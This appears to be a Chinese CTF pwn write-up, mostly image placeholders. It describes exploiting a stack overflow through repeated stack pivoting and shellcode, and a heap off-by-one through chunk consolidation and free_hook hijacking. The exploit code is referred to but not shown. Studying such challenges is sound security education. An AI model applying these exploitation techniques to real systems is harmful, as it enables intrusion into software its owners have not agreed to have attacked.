
vuln函数存在一个两个字节的栈溢出,但是每次运行的fd标识都是随机生成的,并且存储在在栈上


那我们的思路就是栈溢出+栈迁移来打
首先我们劫持rbp为bss段上的地址,然后跳回vuln函数

第二次迁移我们可以通过write函数来泄露libc的地址
第三次栈迁移我们书写read函数并且劫持rbp实现任意地址写

第四次栈迁移,我们可以写orw,但是需要先改段上的可执行权限,改完之后劫持rbp,将程序生成的fd标识,赋值给write函数,才能打印出flag



完整的exp
代码审计发现是一个菜单题,但是没有add、delete、show三个功能


add函数,存在一个off-by-one,可以修改到size的最后一个字节


delete函数,不存在uaf漏洞

show函数使用puts函数打印,遇到\x00就会截断,我们add的时候会往后置零,所以正常方法没法泄露地址

由于存在off-by-one,我们可以利用unsort bin合并chunk的特点,来向前合并chunk,从而合并没有free的chunk为一个大chunk,我们发现一个chunk是没有free掉的


我们在通过申请将libc上的地址,链到我们还没free的chunk上,然后打印出这个chunk就可以泄露libc了


之后再用同样的方法去劫持free的chunk中fd为free_hook,即可
完整的exp

首先附件给了我们一个自定义的连接库,猜测操作都在该链接库中
